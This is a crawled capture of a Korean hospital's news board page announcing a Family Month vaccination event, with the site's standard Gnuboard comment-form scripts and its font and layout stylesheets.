

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://clearwell.kr/waybbs/board.php?bo_table=board6&wr_id=445&sst=wr_hit&sod=desc&sop=and&page=23
body_size: 19938
content:
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> 
	<meta http-equiv="Content-Script-Type" content="text/javascript" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="subject" content="맑은샘 병원(CLEAR WELL HOSPITAL)" />
	<meta name="keywords" content="맑은샘 병원(CLEAR WELL HOSPITAL)" />
	<meta name="description" content="맑은샘 병원(CLEAR WELL HOSPITAL)" />
	
	<link rel="stylesheet" href="../../assets/css/notokr.css">
	<link rel="stylesheet" href="../../assets/css/roboto.css">
	<link rel="stylesheet" href="../../assets/css/reset.css">
	
	<link href="https://fonts.googleapis.com/css?family=Nanum+Myeongjo" rel="stylesheet">

	<link rel="stylesheet" href="../css/common.css">
	<link rel="stylesheet" href="../css/contents.css">
	<link rel="stylesheet" href="../css/board.css">

	<link rel="shortcut icon" href="../img/main/favicon.ico">

	<script src="../../assets/js/jquery.js"></script>
	<script src="../../assets/js/jquery.easing.1.3.js"></script>
	<script src="../../assets/js/jquery-migrate-1.2.1.min.js"></script>
	<script src="../../assets/js/common.js"></script>

<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">


<title>가정의 달 예방접종 이벤트 > 맑은샘 뉴스</title>

<link rel="canonical" href="http://clearwell.kr/waybbs/board.php?bo_table=board6&wr_id=445&sst=wr_hit&sod=desc&sop=and&page=23">
<link rel="stylesheet" href="http://clearwell.kr/skin/board/basic/style.css?ver=171222">

<meta name="description" content="에티테마, 그누보드 무료 테마, 무료 반응형 커뮤니티">
<meta property="og:type" content="website">
<meta property="og:title" content="가정의 달 예방접종 이벤트 > 맑은샘 뉴스">
<meta property="og:description" content="에티테마, 그누보드 무료 테마, 무료 반응형 커뮤니티">
<meta property="og:image" content="http://ety.kr/theme/theme_v15/img/logo.png">
<meta property="og:url" content="http://clearwell.kr/waybbs/board.php?bo_table=board6&wr_id=445&sst=wr_hit&sod=desc&sop=and&page=23">

<!--

<link rel="stylesheet" href="http://clearwell.kr/theme/adframe/css/default.css?ver=171222">-->
<link rel="stylesheet" href="/assets/css/notokr.css">
<link rel="stylesheet" href="/assets/css/roboto.css">
<link rel="stylesheet" href="/assets/css/reset.css">

<link href="https://fonts.googleapis.com/css?family=Nanum+Myeongjo" rel="stylesheet">

<link rel="stylesheet" href="http://clearwell.kr/theme/adframe/css/common.css">
<link rel="stylesheet" href="http://clearwell.kr/theme/adframe/css/contents.css">
<link rel="stylesheet" href="http://clearwell.kr/theme/adframe/css/board.css">

<link rel="shortcut icon" href="../img/main/favicon.ico">

<!--[if lte IE 8]>
<script src="http://clearwell.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "http://clearwell.kr";
var g5_bbs_url   = "http://clearwell.kr/waybbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "board6";
var g5_sca       = "";
var g5_editor    = "";
var g5_cookie_domain = "";
</script>
<script src="http://clearwell.kr/js/jquery-1.8.3.min.js"></script>
<script src="http://clearwell.kr/js/jquery.menu.js?ver=171222"></script>
<script src="http://clearwell.kr/js/common.js?ver=171222"></script>
<script src="http://clearwell.kr/js/wrest.js?ver=171222"></script>
<script src="http://clearwell.kr/js/placeholders.min.js"></script>
<link rel="stylesheet" href="http://clearwell.kr/js/font-awesome/css/font-awesome.min.css">
</head>
<body>

<script src="http://clearwell.kr/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<!--<article>
	<div class="contents" id="contents">
		<h2 class="contents-title">
			병원소식
		</h2>-->

		<div class="contents-wrapper">
		<!-- CMS 시작 -->

			<div class="board-wrap">
				<input type="hidden" name="articleNo" value=""/>
				<div class="board-view">
					<div class="title-area ">
						<h4>
														
							가정의 달 예방접종 이벤트						</h4>
					</div>
					<div class="board-view-information">
						<dl>
							<dt>작성일</dt>
							<dd>23-05-23 13:52</dd>
						</dl>
						<!--<dl>
							<dt>글번호</dt>
							<dd>141</dd>
						</dl>-->
						 <dl>
							<dt>조회수</dt>
							<dd>7,992</dd>
						</dl>
						<dl>
							<dt>작성자</dt>
							<dd><span class="sv_member">최고관리자</span></dd>
						</dl>	
					</div>
											 
					
																
					<div class="board-contents">
						<a href="http://clearwell.kr/waybbs/view_image.php?bo_table=board6&amp;fn=1846436514_swEANpf6_ee1b6fbfd013917c4717d2c333d7b09093f9e034.jpg" target="_blank" class="view_image"><img src="http://clearwell.kr/data/file/board6/1846436514_swEANpf6_ee1b6fbfd013917c4717d2c333d7b09093f9e034.jpg" alt=""  width="1080" height="1080" ></a><p>						<span id="writeContents">
						 　						 </span>
													
					</div>

				</div>
									
			</div>


				<div class="preview-next">
					<a href="./board.php?bo_table=board6&amp;wr_id=446&amp;sst=wr_hit&amp;sod=desc&amp;sop=and&amp;page=23"  class="line">
						<dl>
							<dt class="preview">
								이전글
							</dt>
							<dd>
								6월 월례회 '의로운 시민 표창 수여'												
							</dd>
						</dl>
					</a>

					<a href="./board.php?bo_table=board6&amp;wr_id=444&amp;sst=wr_hit&amp;sod=desc&amp;sop=and&amp;page=23" class="line">
						<dl>
							<dt class="next">
								다음글
							</dt>
							<dd>
								맑은샘병원에 도착한 감사편지	
							</dd>
						</dl>
					</a>
				</div>

				<div class="btns-right">
					<!-- 등록 버튼 -->
					<!-- 등록 수정 삭제 버튼 -->
																															


										
					<!-- 목록 List 버튼 모든 사용자 활성화 -->
					<a class="btn-m02 btns-color04 mt30" href="./board.php?bo_table=board6&amp;page=23">목록</a>
				</div>
			</div>

		<!-- //CMS 끝 -->
		</div>
	</div>
<!--</article>-->


<article id="bo_v" style="width:97%; display:none;">
    <header>
        <h2 id="bo_v_title">
                        <span class="bo_v_tit">
            가정의 달 예방접종 이벤트</span>
        </h2>
    </header>

    <section id="bo_v_info">
        <h2>페이지 정보</h2>
        <span class="sound_only">작성자</span> <strong><span class="sv_member">최고관리자</span></strong>
        <span class="sound_only">댓글</span><strong><a href="#bo_vc"> <i class="fa fa-commenting-o" aria-hidden="true"></i> 0건</a></strong>
        <span class="sound_only">조회</span><strong><i class="fa fa-eye" aria-hidden="true"></i> 7,992회</strong>
        <strong class="if_date"><span class="sound_only">작성일</span><i class="fa fa-clock-o" aria-hidden="true"></i> 23-05-23 13:52</strong>

    </section>

    <section id="bo_v_atc">
        <h2 id="bo_v_atc_title">본문</h2>

        <div id="bo_v_img">
<a href="http://clearwell.kr/waybbs/view_image.php?bo_table=board6&amp;fn=1846436514_swEANpf6_ee1b6fbfd013917c4717d2c333d7b09093f9e034.jpg" target="_blank" class="view_image"><img src="http://clearwell.kr/data/file/board6/1846436514_swEANpf6_ee1b6fbfd013917c4717d2c333d7b09093f9e034.jpg" alt=""  width="1080" height="1080" ></a></div>

        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con">　</div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    <div id="bo_v_share">
        
            </div>

    
    
    
    <!-- 게시물 상단 버튼 시작 { -->
    <div id="bo_v_top">
        
        <ul class="bo_v_left">
                                                                    </ul>

        <ul class="bo_v_com">
           <li><a href="./board.php?bo_table=board6&amp;page=23" class="btn_b01 btn"><i class="fa fa-list" aria-hidden="true"></i> 목록</a></li>
                                </ul>

                <ul class="bo_v_nb">
            <li class="btn_prv"><span class="nb_tit"><i class="fa fa-caret-up" aria-hidden="true"></i> 이전글</span><a href="./board.php?bo_table=board6&amp;wr_id=446&amp;sst=wr_hit&amp;sod=desc&amp;sop=and&amp;page=23">6월 월례회 '의로운 시민 표창 수여'</a> <span class="nb_date">23.06.05</span></li>            <li class="btn_next"><span class="nb_tit"><i class="fa fa-caret-down" aria-hidden="true"></i> 다음글</span><a href="./board.php?bo_table=board6&amp;wr_id=444&amp;sst=wr_hit&amp;sod=desc&amp;sop=and&amp;page=23">맑은샘병원에 도착한 감사편지</a>  <span class="nb_date">23.05.10</span></li>        </ul>
                    </div>
    <!-- } 게시물 상단 버튼 끝 -->

    
<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>
<button type="button" class="cmt_btn"><i class="fa fa-commenting-o" aria-hidden="true"></i> 댓글목록</button>
<!-- 댓글 시작 { -->
<section id="bo_vc">
    <h2>댓글목록</h2>
        <p id="bo_vc_empty">등록된 댓글이 없습니다.</p>
</section>
<!-- } 댓글 끝 -->

<!-- 댓글 쓰기 시작 { -->
<aside id="bo_vc_w" class="bo_vc_w">
    <h2>댓글쓰기</h2>
    <form name="fviewcomment" id="fviewcomment" action="http://clearwell.kr/waybbs/write_comment_update.php" onsubmit="return fviewcomment_submit(this);" method="post" autocomplete="off">
    <input type="hidden" name="w" value="c" id="w">
    <input type="hidden" name="bo_table" value="board6">
    <input type="hidden" name="wr_id" value="445">
    <input type="hidden" name="comment_id" value="" id="comment_id">
    <input type="hidden" name="sca" value="">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="spt" value="">
    <input type="hidden" name="page" value="23">
    <input type="hidden" name="is_good" value="">

    <span class="sound_only">내용</span>
        <textarea id="wr_content" name="wr_content" maxlength="10000" required class="required" title="내용" placeholder="댓글내용을 입력해주세요" 
    ></textarea>
        <script>
    $(document).on("keyup change", "textarea#wr_content[maxlength]", function() {
        var str = $(this).val()
        var mx = parseInt($(this).attr("maxlength"))
        if (str.length > mx) {
            $(this).val(str.substr(0, mx));
            return false;
        }
    });
    </script>
    <div class="bo_vc_w_wr">
        <div class="bo_vc_w_info">
                        <label for="wr_name" class="sound_only">이름<strong> 필수</strong></label>
            <input type="text" name="wr_name" value="" id="wr_name" required class="frm_input required" size="25" placeholder="이름">
            <label for="wr_password" class="sound_only">비밀번호<strong> 필수</strong></label>
            <input type="password" name="wr_password" id="wr_password" required class="frm_input required" size="25"  placeholder="비밀번호">
                                                    
<script>var g5_captcha_url  = "http://clearwell.kr/plugin/kcaptcha";</script>
<script src="http://clearwell.kr/plugin/kcaptcha/kcaptcha.js"></script>
<fieldset id="captcha" class="_comment">
<legend><label for="captcha_key">자동등록방지</label></legend>
<img src="http://clearwell.kr/plugin/kcaptcha/img/dot.gif" alt="" id="captcha_img"><input type="text" name="captcha_key" id="captcha_key" required class="captcha_box required" size="6" maxlength="6">
<button type="button" id="captcha_mp3"><span></span>숫자음성듣기</button>
<button type="button" id="captcha_reload"><span></span>새로고침</button>
<span id="captcha_info">자동등록방지 숫자를 순서대로 입력하세요.</span>
</fieldset>                    </div>
        <div class="btn_confirm">
            <input type="checkbox" name="wr_secret" value="secret" id="wr_secret">
            <label for="wr_secret"><i class="fa fa-lock" aria-hidden="true"></i><span class="sound_only">비밀글사용</span></label>
            <input type="submit" id="btn_submit" class="btn_submit" value="댓글등록">
        </div>
    </div>
    </form>
</aside>

<script>
var save_before = '';
var save_html = document.getElementById('bo_vc_w').innerHTML;

function good_and_write()
{
    var f = document.fviewcomment;
    if (fviewcomment_submit(f)) {
        f.is_good.value = 1;
        f.submit();
    } else {
        f.is_good.value = 0;
    }
}

function fviewcomment_submit(f)
{
    var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자

    f.is_good.value = 0;

    var subject = "";
    var content = "";
    $.ajax({
        url: g5_bbs_url+"/ajax.filter.php",
        type: "POST",
        data: {
            "subject": "",
            "content": f.wr_content.value
        },
        dataType: "json",
        async: false,
        cache: false,
        success: function(data, textStatus) {
            subject = data.subject;
            content = data.content;
        }
    });

    if (content) {
        alert("내용에 금지단어('"+content+"')가 포함되어있습니다");
        f.wr_content.focus();
        return false;
    }

    // 양쪽 공백 없애기
    var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자
    document.getElementById('wr_content').value = document.getElementById('wr_content').value.replace(pattern, "");
    if (char_min > 0 || char_max > 0)
    {
        check_byte('wr_content', 'char_count');
        var cnt = parseInt(document.getElementById('char_count').innerHTML);
        if (char_min > 0 && char_min > cnt)
        {
            alert("댓글은 "+char_min+"글자 이상 쓰셔야 합니다.");
            return false;
        } else if (char_max > 0 && char_max < cnt)
        {
            alert("댓글은 "+char_max+"글자 이하로 쓰셔야 합니다.");
            return false;
        }
    }
    else if (!document.getElementById('wr_content').value)
    {
        alert("댓글을 입력하여 주십시오.");
        return false;
    }

    if (typeof(f.wr_name) != 'undefined')
    {
        f.wr_name.value = f.wr_name.value.replace(pattern, "");
        if (f.wr_name.value == '')
        {
            alert('이름이 입력되지 않았습니다.');
            f.wr_name.focus();
            return false;
        }
    }

    if (typeof(f.wr_password) != 'undefined')
    {
        f.wr_password.value = f.wr_password.value.replace(pattern, "");
        if (f.wr_password.value == '')
        {
            alert('비밀번호가 입력되지 않았습니다.');
            f.wr_password.focus();
            return false;
        }
    }

    if (!chk_captcha()) return false;

    set_comment_token(f);

    document.getElementById("btn_submit").disabled = "disabled";

    return true;
}

function comment_box(comment_id, work)
{
    var el_id,
        form_el = 'fviewcomment',
        respond = document.getElementById(form_el);

    // 댓글 아이디가 넘어오면 답변, 수정
    if (comment_id)
    {
        if (work == 'c')
            el_id = 'reply_' + comment_id;
        else
            el_id = 'edit_' + comment_id;
    }
    else
        el_id = 'bo_vc_w';

    if (save_before != el_id)
    {
        if (save_before)
        {
            document.getElementById(save_before).style.display = 'none';
        }

        document.getElementById(el_id).style.display = '';
        document.getElementById(el_id).appendChild(respond);
        //입력값 초기화
        document.getElementById('wr_content').value = '';
        
        // 댓글 수정
        if (work == 'cu')
        {
            document.getElementById('wr_content').value = document.getElementById('save_comment_' + comment_id).value;
            if (typeof char_count != 'undefined')
                check_byte('wr_content', 'char_count');
            if (document.getElementById('secret_comment_'+comment_id).value)
                document.getElementById('wr_secret').checked = true;
            else
                document.getElementById('wr_secret').checked = false;
        }

        document.getElementById('comment_id').value = comment_id;
        document.getElementById('w').value = work;

        if(save_before)
            $("#captcha_reload").trigger("click");

        save_before = el_id;
    }
}

function comment_delete()
{
    return confirm("이 댓글을 삭제하시겠습니까?");
}

comment_box('', 'c'); // 댓글 입력폼이 보이도록 처리하기위해서 추가 (root님)

$(function() {            
    //댓글열기
    $(".cmt_btn").click(function(){
        $(this).toggleClass("cmt_btn_op");
        $("#bo_vc").toggle();
    });
});
</script>
<!-- } 댓글 쓰기 끝 --><script src="http://clearwell.kr/js/md5.js"></script>


</article>
<!-- } 게시판 읽기 끝 -->

<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();

    //sns공유
    $(".btn_share").click(function(){
        $("#bo_v_sns").fadeIn();
   
    });

    $(document).mouseup(function (e) {
        var container = $("#bo_v_sns");
        if (!container.is(e.target) && container.has(e.target).length === 0){
        container.css("display","none");
        }	
    });
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}
</script>
<!-- } 게시글 읽기 끝 -->
<!-- 사용스킨 : basic -->


<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://clearwell.kr/plugin/kcaptcha/kcaptcha_mp3.php
body_size: 75
content:
http://clearwell.kr/data/cache/kcaptcha-316635662_1768689522.mp3

--- FILE ---
content_type: text/css
request_url: http://clearwell.kr/assets/css/roboto.css
body_size: 2263
content:
@charset "utf-8";

@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 100;
	src: local('Roboto'), local('Roboto-Thin'), url(../fonts/roboto/Roboto-Thin.eot);
	src: url(../fonts/roboto/Roboto-Thin.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/roboto/Roboto-Thin.woff2) format('woff2'),
		 url(../fonts/roboto/Roboto-Thin.woff) format('woff');;
}

@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto'), local('Roboto-Light'), url(../fonts/roboto/Roboto-Light.eot);
	src: url(../fonts/roboto/Roboto-Light.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/roboto/Roboto-Light.woff2) format('woff2'),
		 url(../fonts/roboto/Roboto-Light.woff) format('woff');
}

@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(../fonts/roboto/Roboto-Regular.eot);
	src: url(../fonts/roboto/Roboto-Regular.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/roboto/Roboto-Regular.woff2) format('woff2'),
		 url(../fonts/roboto/Roboto-Regular.woff) format('woff');
}

@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto'), local('Roboto-Medium'), url(../fonts/roboto/Roboto-Medium.eot);
	src: url(../fonts/roboto/Roboto-Medium.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/roboto/Roboto-Medium.woff2) format('woff2'),
		 url(../fonts/roboto/Roboto-Medium.woff) format('woff');
}

@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto'), local('Roboto-Bold'), url(../fonts/roboto/Roboto-Bold.eot);
	src: url(../fonts/roboto/Roboto-Bold.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/roboto/Roboto-Bold.woff2) format('woff2'),
		 url(../fonts/roboto/Roboto-Bold.woff) format('woff');
}

@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto'), local('Roboto-Black'), url(../fonts/roboto/Roboto-Black.eot);
	src: url(../fonts/roboto/Roboto-Black.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/roboto/Roboto-Black.woff2) format('woff2'),
		 url(../fonts/roboto/Roboto-Black.woff) format('woff');
}


--- FILE ---
content_type: text/css
request_url: http://clearwell.kr/css/common.css
body_size: 25934
content:
@charset "utf-8";

html,body {
	height: 100%;
	-webkit-tap-highlight: rgba(0,0,0,0);
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
	-webkit-focus-ring-color: rgba(0,0,0,0);
}

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.clear:after {
	content: "";
	clear: both;
	display: block;
}

/*
html {
	font-size: 0.875rem; /* 기본베이스 폰트사이즈 14px 
	line-height: 0.875rem; /* 기본베이스 line-height 사이즈 14px 
}
*/


body {
	min-width: 320px;
	color: #666667;
	list-style: none;
	outline: 0;
	font-size: 17px;
	line-height: 20px;
	-webkit-text-size-adjust: none;
}

/* skipToContent */
.skip-navigation a {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 1px;
	margin-top: -1px;
	background-color: #3875c1;
	font-size: 1.077rem;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	text-align: center;
	overflow:hidden;
	visibility: hidden;
}
.skip-navigation a:focus,
.skip-navigation a:active {
	display: block;
	margin-top: 0;
	height: auto;
	padding: 10px 0px;
}

caption, .blind {
	position: absolute;
	top: -50000em;
	left: -50000em;
	color: transparent;
	background: transparent	
	text-shadow: none;
	z-index: -1; 
}

.wrapper {
	position: relative;
	min-width: 1200px;
	margin: 0;
	padding-top: 114px;
	clear: both;
	overflow: hidden;
}

.wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.wrapper.fixed-body {
	height: 100%;
	overflow: hidden;
}


/* header */
.header {
	position: absolute;
	top: 0;
	left: 0;
	min-width: 1200px;
	width: 100%;
	height: 114px;
	z-index: 100;
	background: #fff;
}

.wrapper.fixed .header {
	position: fixed;
	background: rgba(255, 255, 255, 0.95);
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
}

.gnb-wrapper {
	width: 100%;
	max-width: 1240px;
	height: 45px;
	padding: 10px 20px 0 20px;
	margin: 0 auto;
}

.gnb-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.gnb-wrapper > .language-list {
	float: right;
}
.gnb-wrapper > ul > li {
	float: left;
	padding-left: 8px;
	margin-left: 8px;
	background: url(../img/common/icon_bar01.gif) no-repeat left center;
	backgorund-size: 1px 9px;
}

.gnb-wrapper > ul > li:first-child {
	padding-left: 0;
	margin-left: 0;
	background: transparent;
}


.gnb-wrapper > ul > li > a {
	display: block;
	color: #a7a7a7;
	font-size: 12px;
	line-height: 24px;
	transition: all 0.2s ease-in-out;
}

.gnb-wrapper > ul > li > a:hover {
	color: #000;
	text-decoration: underline;
}

.header-wrapper {
	position: absolute;
	top: 45px;
	left: 0;
	width: 100%;
}

.header-wrapper > .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.header-area {
	position: relative;
	max-width: 1240px;
	height: 69px;
	padding: 0 20px;
	margin: 0 auto;
	text-align: center;
}

.header-area:after {
	content: "";
	clear: both;
	display: block;
}

.header-area > h1 {
	float: left;
	display: block;
}

.header-area > h1 > a {
	display: block;
}

.header-area > h1 > a > img {
	display: inline-block;
	vertical-align: bottom;
	width: 240px;
}


.top-menu-wrapper {
	position: static;
	margin: 15px 0 0 0;
	padding: 0;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
}


.top-menu-wrapper > ul {
	display: block;
	margin: 0 auto;
}

.top-menu-wrapper > ul :after {
	content: "";
	clear: both;
	display: block;
}

.top-menu-wrapper > ul > li {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 53px;
}

.top-menu-wrapper > ul > li:last-child {
	margin-right: 0;
}

.top-menu-wrapper > ul > li > a {
	display: block;
	height: 40px;
	text-align: center;
	color: #424242;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
}

.top-menu-wrapper > ul > li > a .title {
	position: relative;
	display: block;
	width: 100%;
	line-height: 22px;
	height: 22px;
	overflow: hidden;
}

.top-menu-wrapper > ul > li > a .title .off {
	position: relative;
	top: 0;
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-menu-wrapper > ul > li > a .title .on {
	position: relative;
	top: 0;
	opacity: 0;
	color: #1355a4;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-menu-wrapper > ul > li > a:hover .title .off,
.top-menu-wrapper > ul > li.active > a .title .off,
.top-menu-wrapper > ul > li.point > a .title .off {
	top: -25px;
	opacity: 0;
}


.top-menu-wrapper > ul > li > a:hover .title .on,
.top-menu-wrapper > ul > li.active > a .title .on,
.top-menu-wrapper > ul > li.point > a .title .on {
	top: -22px;
	opacity: 1;
}

.top-menu-wrapper > ul > li.point > a .title .on {
	color: #497bda;
}

.top-menu-wrapper > ul > li > .top-submenu {
	display: none;
	position: absolute;
	top: 39px;
	left: 0;
	margin-left: -22px;
	width: 200px;
	text-align: left;
	border: 1px solid #030303;
	background: #fff;
	z-index: 110;
}

.top-menu-wrapper > ul > li.point > .top-submenu {
	z-index: 120
}

.top-menu-wrapper > ul > li > .top-submenu > ul,
.top-menu-wrapper > ul > li > .top-submenu > ul > li {
	position: relative;
	display: block;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a {
	position: relative;
	display: block;
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	border-bottom: 1px solid #e7e7e7;
} 

.top-menu-wrapper > ul > li > .top-submenu > ul > li:last-child > a {
	border-bottom: 0;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a .title {
	position: relative;
	color: #767676;
	font-size: 14px;
	letter-spacing: -1px;
	z-index: 10;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a:hover .title,
.top-menu-wrapper > ul > li > .top-submenu > ul > li > a.active .title {
	color: #fff;
}


.top-menu-wrapper > ul > li > .top-submenu > ul > li > a > .arrow {
	position: absolute;
	top: 50%;
	right: 10px;
	display: block;
	width: 7px;
	height: 7px;
	margin-top: -3px;
	background-image: url(../img/common/icon_totalmenu_depth2_arrow01@2x.gif);
	background-repeat: no-repeat;
	background-size: 7px 7px;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a > .bg {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 0;
	height: 40px;
	background: #1355a4;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	opacity: 0;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a:hover > .bg,
.top-menu-wrapper > ul > li > .top-submenu > ul > li > a.active > .bg,
.top-menu-wrapper > ul > li > .top-submenu > ul > li > a.checked-active > .bg {
	width: 100%;
	opacity: 1;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul {
	position: absolute;
	top: -1px;
	left: 100%;
	display: none;
	width: 230px;
	padding: 10px 20px;
	background: #fff;
	border: 1px solid #5a5a5a;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li {
	display: block;
	margin-bottom: 15px;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li > a {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	line-height: 17px;
	color: #424242;
	font-size: 14px;
	font-weight: 500;
	background-position: left center;
	word-break: keep-all;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li > a:hover {
	color: #1355a4;
	text-decoration: underline;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li > a.active {
	text-decoration: underline;
	color: #1355a4;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li:last-child {
	margin-bottom: 0;
}


